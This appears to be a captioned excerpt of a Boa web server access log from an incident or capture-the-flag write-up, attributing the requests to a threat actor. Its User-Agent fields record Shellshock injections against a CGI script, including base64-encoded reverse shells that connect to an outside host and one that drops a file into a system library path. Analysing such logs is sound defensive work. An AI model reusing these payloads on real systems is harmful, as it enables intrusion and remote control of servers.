 [root@fedora frodo]# cat /var/log/boa/access_log | grep "{ :; }"
192.168.159.1 - - [13/Jul/2023:00:35:27 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; ls"
Status codes
192.168.159.1 - - [13/Jul/2023:00:35:40 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; whoami"
192.168.159.1 - - [13/Jul/2023:00:35:47 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; "
192.168.159.1 - - [13/Jul/2023:00:36:03 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo 'Content-Type: text/html'"
192.168.159.1 - - [13/Jul/2023:00:36:07 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo 'Content-Type: text/html'; echo hi"
192.168.159.1 - - [13/Jul/2023:00:36:16 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo 'Content-Type: text/html'; echo hi"
192.168.159.1 - - [13/Jul/2023:00:36:21 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo 'Content-Type: text/html'; echo asdfasdfasdf"
192.168.159.1 - - [13/Jul/2023:00:38:07 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo IyEvYmluL2Jhc2gKCnNoIC1pID4mIC9kZXYvdGNwLzE5Mi45LjEzNy4xMzcvNDIxMjMgMD4mMQo= | base64 -d > /lib/x86_64-linux-gnu/librun.so"
192.168.159.1 - - [13/Jul/2023:00:38:42 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo IyEvYmluL2Jhc2gKCnNoIC1pID4mIC9kZXYvdGNwLzE5Mi45LjEzNy4xMzcvNDIxMjMgMD4mMQo= | base64 -d > /lib/librun.so"
192.168.159.1 - - [13/Jul/2023:00:39:18 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo IyEvYmluL2Jhc2gKCnNoIC1pID4mIC9kZXYvdGNwLzE5Mi45LjEzNy4xMzcvNDIxMjMgMD4mMQo= | base64 -d > /tmp/a"
192.168.159.1 - - [13/Jul/2023:00:42:49 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo IyEvYmluL2Jhc2gKCnNoIC1pID4mIC9kZXYvdGNwLzE5Mi45LjEzNy4xMzcvNDIxMjMgMD4mMQo= | base64 -d > /lib/librun.so"
192.168.159.1 - - [13/Jul/2023:00:43:45 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; | base64 -d | bash"
192.168.159.1 - - [13/Jul/2023:00:44:26 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo | base64 -d | bash"
192.168.159.1 - - [13/Jul/2023:00:45:22 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo c2ggLWkgPiYgL2Rldi90Y3AvZXRoMDA3Lm1lLzQyMTIzIDA+JjEK | base64 -d | bash"
192.168.159.1 - - [13/Jul/2023:00:45:38 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; bash -c'echo c2ggLWkgPiYgL2Rldi90Y3AvZXRoMDA3Lm1lLzQyMTIzIDA+JjEK | base64 -d | bash'"
192.168.159.1 - - [13/Jul/2023:00:45:42 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; bash -c 'echo c2ggLWkgPiYgL2Rldi90Y3AvZXRoMDA3Lm1lLzQyMTIzIDA+JjEK | base64 -d | bash'"
192.168.159.1 - - [13/Jul/2023:00:46:06 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo hi > /tmp/a"
192.168.159.1 - - [13/Jul/2023:00:48:00 +0000] "GET /cgi-bin/system-info HTTP/1.1" 0 "-" "() { :; }; echo L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC9ldGgwMDcubWUvNDIxMjMgMD4mMQo= | /bin/base64 -d | /bin/bash"
Command ran by threat actor
[root@fedora frodo]#